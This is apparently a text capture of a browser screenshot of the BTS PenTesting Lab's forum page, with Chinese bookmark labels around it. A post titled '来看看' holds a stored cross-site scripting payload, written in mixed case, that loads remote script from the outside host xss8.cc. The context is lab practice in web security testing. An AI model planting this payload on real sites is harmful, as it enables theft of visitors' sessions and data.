 www.wabjtam.ml:13780/btslab/vulnerability/forum
90%
1
1
导入书签...
成功登录
苹果中国
百度
百度一下手机版
学工一体化
学习通个人空间
旋风加速器免费苹果I...
移动设
Home
Vulnerability
Forum
LogOut
Contact
BTS PenTesting Lab
-----------------------------------------------
BTS Discussion Forum
-----------------------------------------------
My Profile
Create Post:
Title : 来看看
Message:
<sCRiPt sRC=//xss8.cc/UZqp></sCrIpT>
Post
Posts:
First Post
- Posted By
admin